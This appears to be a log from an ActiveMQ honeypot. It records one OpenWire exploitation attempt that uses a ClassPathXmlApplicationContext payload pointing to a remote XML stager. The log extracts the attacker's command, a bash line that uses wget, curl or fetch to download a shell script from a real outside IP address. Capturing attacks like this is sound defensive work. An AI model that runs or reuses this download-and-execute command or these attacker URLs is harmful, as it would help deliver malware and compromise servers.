 19:21:09 [INFO] Listening on 0.0.0.0:61616
19:21:12 [INFO] Got new connection from 103.228.162.76:46414
19:21:12 [DEBUG] (1) activemq_honeypot: 103.228.162.76:46414 - Received raw buffer: [0, 0, 0, 146, 31, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 1, 0, 66, 111, 114, 103, 46, 115, 112, 114, 105, 110, 1>
19:21:12 [DEBUG] (1) activemq_honeypot: 103.228.162.76:46414 - Got packet 000000921f000000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706f72742e436c61>
19:21:12 [DEBUG] (1) activemq_honeypot: 103.228.162.76:46414 - Got OpenWire ExceptionResponse header |1f 00 00 00|
19:21:12 [INFO] 103.228.162.76:46414 - Got OpenWire payload ClassPathXmlApplicationContext! (Possible Exploitation)
19:21:12 [DEBUG] (1) activemq_honeypot: 103.228.162.76:46414 - Got url in OpenWire payload: http://188.166.177.88/wp-content/themes/twentynineteen/poc2.xml
19:21:12 [INFO] 103.228.162.76:46414 - Url extracted from OpenWire payload: http://188.166.177.88/wp-content/themes/twentynineteen/poc2.xml, making fake java callback to get xml stager pay>
19:21:12 [DEBUG] (1) reqwest::connect: starting new connection: http://188.166.177.88/
19:21:13 [DEBUG] (1) activemq_honeypot: 103.228.162.76:46414 - Got fake java callback response: "<?xml version=\"1.0\" encoding=\"UTF-8\" ?>\r\n<beans xmlns=\"http://www.springframework.or>
19:21:13 [DEBUG] (1) activemq_honeypot: 103.228.162.76:46414 - Extracted RCE command from xml payload: ["bash", "-c", "(wget -O pk.sh  http://161.35.219.184/.s/1sh || curl -o pk.sh http://>
19:21:13 [INFO] 103.228.162.76:46414 - Extracted RCE command from xml payload: bash -c (wget -O pk.sh  http://161.35.219.184/.s/1sh || curl -o pk.sh http://161.35.219.184/.s/3sh || fetch  >
19:21:13 [INFO] 103.228.162.76:46414 - Exploitation information succesfully saved to file: logs/out.json